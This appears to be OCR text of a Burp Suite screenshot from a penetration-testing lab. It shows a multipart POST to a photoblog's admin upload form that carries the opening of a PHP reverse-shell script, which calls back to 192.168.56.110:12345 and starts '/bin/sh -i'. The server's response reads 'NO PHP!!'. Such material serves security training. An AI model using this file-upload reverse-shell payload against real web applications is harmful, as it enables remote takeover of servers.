 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.56.115
3 Content-Length: 3526
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.115
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7qlbKLaNVyWempox
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.115/admin/new.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=jmnekio5up32qd6v8a5in9epn4
14 Connection: close
15
16 ------WebKitFormBoundary7qlbKLaNVyWempox
17 Content-Disposition: form-data; name="title"
18
19 Bird.png
20 ------WebKitFormBoundary7qlbKLaNVyWempox
21 Content-Disposition: form-data; name="image"; filename="php-reverse-shell.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '192.168.56.110'; // CHANGE THIS TO YOUR IP ADDRESS
29 $port = 12345; // CHANGE THIS
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
36
37 if (function_exists('pcntl_fork')) {
38 $pid = pcntl_fork();
Response
Pretty Raw Hex Render
Administration of my Awesome Photoblog
</title>
18 <body>
19 <div id="header">
20 <div id="logo">
21 <h1>
<a href="index.php">
Administration of my Awesome P
</a>
</h1>
22 </div>
23 <div id="menu">
24 <ul>
25 <li class="active">
26 <a href="/">
Home |
</a>
27 </li>
28 <li>
29 <a href="/admin/">
Manage pictures |
</a>
30 </li>
31
32 <li>
33 <a href="/admin/new.php">
New picture |
</a>
34 </li>
35 <li>
36 <a href="/admin/logout.php">
Logout
</a>
37 </li>
38
39 </ul>
40 </div>
41 </div>
42
43
44 NO PHP!!